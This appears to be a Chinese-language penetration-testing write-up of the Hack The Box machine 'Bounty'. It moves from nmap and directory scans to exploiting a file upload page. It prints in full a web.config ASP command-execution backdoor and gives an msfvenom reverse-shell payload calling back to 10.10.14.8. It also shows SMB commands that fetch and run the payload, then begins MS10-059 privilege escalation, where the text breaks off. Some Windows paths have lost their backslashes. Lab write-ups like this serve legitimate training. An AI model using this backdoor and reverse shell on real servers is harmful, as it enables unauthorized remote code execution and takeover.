目标信息
IP地址:
10.10.10.93
信息收集
ICMP检测
PING 10.10.10.93 (10.10.10.93) 56(84) bytes of data.
64 bytes from 10.10.10.93: icmp_seq=1 ttl=127 time=98.2 ms
64 bytes from 10.10.10.93: icmp_seq=2 ttl=127 time=95.8 ms
64 bytes from 10.10.10.93: icmp_seq=3 ttl=127 time=102 ms
64 bytes from 10.10.10.93: icmp_seq=4 ttl=127 time=95.1 ms
--- 10.10.10.93 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3301ms
rtt min/avg/max/mdev = 95.105/97.703/101.655/2.559 ms攻击机和靶机间通信状态良好。
防火墙检测
# Nmap 7.94SVN scan initiated Tue Oct 8 21:16:49 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.93
Nmap scan report for 10.10.10.93
Host is up (0.10s latency).
All 65535 scanned ports on 10.10.10.93 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Tue Oct 8 21:17:55 2024 -- 1 IP address (1 host up) scanned in 66.75 seconds无法确定靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Tue Oct 8 21:22:29 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_report.txt 10.10.10.93
Nmap scan report for 10.10.10.93
Host is up (0.095s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Bounty
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|7|2008|8.1|Vista (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 94.98 ms 10.10.14.1
2 95.66 ms 10.10.10.93
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 8 21:23:40 2024 -- 1 IP address (1 host up) scanned in 70.36 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Tue Oct 8 21:26:47 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_report.txt 10.10.10.93
Nmap scan report for 10.10.10.93
Host is up (0.095s latency).
All 65535 scanned ports on 10.10.10.93 are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Tue Oct 8 21:27:54 2024 -- 1 IP address (1 host up) scanned in 67.34 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统大致为Windows Server 2008。
服务探测
Web应用程序(80端口)
打开主页:http://bounty.htb/
直接扫描目录:
# Dirsearch started Wed Oct 9 08:38:36 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://bounty.htb/ -x 400,403,404 -t 60 -e asp,aspx,js,html,txt,zip,tar.gz,pcap -w /usr/share/wordlists/dirb/big.txt
301 155B http://bounty.htb/aspnet_client -> REDIRECTS TO: http://bounty.htb/aspnet_client/
301 155B http://bounty.htb/uploadedfiles -> REDIRECTS TO: http://bounty.htb/uploadedfiles/发现目录/uploadedfiles,尝试访问,返回403状态码,直接对该目录进行扫描,但未发现任何信息。
渗透测试
大字典目录枚举

鉴于使用小型目录名字典扫描时未发现有效信息,直接使用大型字典directory-list-2.3-medium.txt进行目录枚举,主要扫描asp和aspx文件:
gobuster dir -u http://bounty.htb/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 70 -x asp,aspx -b 400,404 成功发现文件上传页面:

成功发现文件上传页面:/transfer.aspx!
web.config文件上传
访问transfer.aspx页面:
在本地打开BurpSuite,随意选择一个文件,点击上传:


发现txt文件无法上传。尝试将后缀名改为asp、aspx等,均上传失败,但是可以上传png、jpg等图片文件。上传的文件都保存在uploadedfiles目录下,且未经过改名:
尝试将文件名改为test.config并上传到靶机:

发现可以上传**.config**文件!
接下来可以上传IIS服务器配置文件web.config。通过该文件,攻击者可以修改当前目录下的运行配置和埋藏后门木马。这里直接上传一个WebConfig命令执行后门,该后门通过加载服务器asp.dll动态链接库来执行任意ASP代码:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%system32inetsrvasp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!--
<%
Response.Write("Hello, hello, I'm sparkle!<br><hr>")
Function GetCommandOutput(command)
Set shell = CreateObject("WScript.Shell")
Set exec = shell.Exec(command)
GetCommandOutput = exec.StdOut.ReadAll
End Function
Response.Write(GetCommandOutput("cmd /c " + Request("cmd")))
Response.Write("<!-"&"-")
%>
-->
成功上传!接下来访问WebConfig后门:``

发现后门运行正常。接下来在本地生成MSF后门程序,并打开SimpleHTTPServer进行下载,随后开启Metasploit监听:
msfvenom -p windows/x64/powershell_reverse_tcp LHOST=10.10.14.8 LPORT=443 -f exe -o reverse.exe准备完毕后通过网页木马执行如下命令下载恶意程序:
net use z: \10.10.14.8pentest_notesbounty Asd310056 /user:megumin
copy Z:reverse.exe C:UsersPublicreverse.exe
C:UsersPublicreverse.exe
反弹Shell成功!!!
权限提升
内核漏洞查询
使用如下命令将systeminfo命令输出下载到本地(已经建立SMB连接):
systeminfo > Z:sysinfo.txt随后使用Windows Exploit Suggester 2工具进行漏洞查询,发现10个可能的内核漏洞:

决定通过MS10-059漏洞提权。
MS10-059漏洞利用
在GitHub上下载MS10-059漏洞的攻击程序:windows-kernel-exploits/MS10-059/MS10-059.exe at master · SecWiki/windows-kernel-exploits · GitHub
